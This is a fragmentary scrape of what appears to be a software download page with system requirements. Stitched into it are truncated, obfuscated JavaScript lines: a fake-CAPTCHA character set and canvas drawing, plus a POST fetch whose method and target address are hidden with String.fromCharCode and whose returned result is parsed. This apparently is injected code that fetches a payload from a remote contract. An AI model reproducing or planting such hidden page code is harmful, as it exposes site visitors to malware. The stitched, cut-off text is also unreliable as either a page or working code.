
🖹 HASH-SUM:
31251058d5dddbf97abf4fa11d357ff7
Updated on: 2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended
Disk space:
64 GB for setup